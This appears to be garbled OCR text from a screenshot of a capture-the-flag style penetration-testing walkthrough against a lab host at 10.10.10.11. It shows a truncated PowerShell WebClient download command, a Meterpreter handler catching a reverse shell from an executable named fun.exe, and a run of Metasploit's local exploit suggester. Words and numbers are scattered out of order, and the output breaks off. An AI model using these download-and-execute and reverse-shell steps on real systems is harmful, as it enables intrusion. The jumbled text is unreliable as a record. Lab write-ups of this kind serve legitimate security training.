
powershell
"(new-object System.Net.WebClient).Downloa
From there we start a Meterpreter handler on
port
and run the
executable on the
4645
fun.exe
target. Our meterpreter user shell connects.
Now run run
:
post/multi/recon/local_exploit_suggester
msf5 post
(
multi/recon/local_exploit_suggester
)
>
 run

[
*
]
 10.10.10.11 - Collecting 
local 
exploits 
for 
[
*
]
[
[
[
[
[